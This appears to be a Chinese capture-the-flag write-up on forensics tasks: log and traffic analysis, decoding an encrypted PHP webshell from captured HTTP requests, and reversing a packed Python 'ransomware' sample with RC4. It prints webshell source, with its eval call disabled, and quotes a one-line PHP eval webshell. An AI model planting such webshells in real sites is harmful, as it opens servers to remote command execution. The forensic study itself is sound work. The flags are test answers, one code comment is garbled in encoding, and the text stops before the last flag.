日志数据分析1
使用工具打开分析日志文件

flag{10.10.88.1012023-10-26_11:16:24}
日志数据分析2
搜索关键字: "/bin"

得到flag1{nzud9lghka0v95bu}
搜索关键字: flag[^s]

得到: flag2{s6owb741o2jcbixm}
拼接得到flag{nzud9lghka0v95bus6owb741o2jcbixm}
流量数据分析3
过滤POST请求: http.request.method == "POST"
发现有“=50=44=”字样的请求包, 追踪HTTP流, 得到如下内容:

解码Hex再解码Base64得到木马源代码. 解码
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该å¯é¥ä¸ºè¿æ¥å¯ç 32ä½md5å¼çå16ä½ï¼é»è®¤è¿æ¥å¯ç rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
//@call_user_func(new C(),$params)
// 这里简单修改, 用kali运行起来
echo $post;
?>
在wireshark中寻找木马的响应包, 解密可得到flag

flag{6ao6bnliyelpf2m5wudmt8ldudtnger8}
日志数据分析3
先过滤状态码为200的请求, 再过滤非static的请求, 最后提取http_body:
Get-Content .\access.log | Where-Object {$_ -like "*status`":200*"} | Where-Object {$_ -notlike "*/static/*" } | % {
$json = ConvertFrom-Json $_;
$json.http_body
}
因为一般的一句话木马写法是: <?php eval($_POST["passwd"]);?>, 所以POST请求的参数名就是密码.
flag{5Zeo8A35Blcx6E0yq0Gk6iIu21TzQVLC}
恶意样本分析4
本来以为是个逆向呢, 一看图标是个python

解包python, 获得源码:
python .\pyinstxtractor.py .\a.exe
.\pycdc.exe -o src.py .\a.exe_extracted\CTF.pyc# Source Generated with Decompyle++
# File: CTF.pyc (Python 3.10)
def func1(state, key, length):
for i in range(256):
state[i] = i
j = 0
for i in range(256):
j = (j + state[i] + key[i % length]) % 256
state[i] = state[j]
state[j] = state[i]
def func2(state, out, length):
(i, j) = (0, 0)
for idx in range(length):
i = (i + 1) % 256
j = (j + state[i]) % 256
state[i] = state[j]
state[j] = state[i]
out[idx] ^= state[(state[i] + state[j]) % 256]
def func():
state = (lambda .0: [ i for i in .0 ])(range(256))
key = (lambda .0: [ ord(char) for char in .0 ])('flag')
input_str = input('你的文件已经被加密,请输入正确的密钥来进行解密:')
input_bytes = bytes(input_str, 'utf-8')
if input_bytes[0] != 102 and input_bytes[1] != 108 and input_bytes[2] != 97 and input_bytes[3] != 103 and input_bytes[4] != 123 or input_bytes[20] != 125:
return None
in_data = None(input_bytes[5:20])
func1(state, key, 4)
func2(state, in_data, 15)
enc_flag = [
152,
152,
187,
86,
173,
143,
37,
84,
229,
52,
176,
7,
31,
231,
128]
if in_data == bytearray(enc_flag):
print('恭喜你解密成功!快去提交flag吧')
return None
None('对不起密钥不对哦')
if __name__ == '__main__':
func()
return None是一个异或加密, 可逆.
修改一下代码, 使其重新加密一下enc_flag. 还有反编译的源码不对, 有一个地方似乎是要交换数组的两个值, 但是反编译出来的代码逻辑错了
# Source Generated with Decompyle++
# File: CTF.pyc (Python 3.10)
def func1(state, key, length):
for i in range(256):
state[i] = i
j = 0
for i in range(256):
j = (j + state[i] + key[i % length]) % 256
t = state[i]
state[i] = state[j]
state[j] = t
def func2(state, out, length):
(i, j) = (0, 0)
for idx in range(length):
i = (i + 1) % 256
j = (j + state[i]) % 256
t = state[i]
state[i] = state[j]
state[j] = t
out[idx] ^= state[(state[i] + state[j]) % 256]
def func():
state = list(range(256))
key = b'flag'
func1(state, key, 4)
enc_flag = [
152,
152,
187,
86,
173,
143,
37,
84,
229,
52,
176,
7,
31,
231,
128]
func2(state, enc_flag, 15)
print(enc_flag);
if __name__ == '__main__':
func()
flag{who_find_me_ohh}
流量数据分析2
过滤http请求, 可以得到一个server.key. 因为有很多TLS流量, 所以猜测可使用该key解密TLS:

在http请求中发现了木马文件源码:
<?php
@error_reporting(0);
function decrypt($data){
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++)
{
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;}
$post=Decrypt(file_get_contents("php://input"));
//这里简单修改, 用来解码
echo $post;
?>
过滤http && tls, 查看解密后的tls流量. 逐个追踪流.

Keep your eyes on my command.
发现了flag:
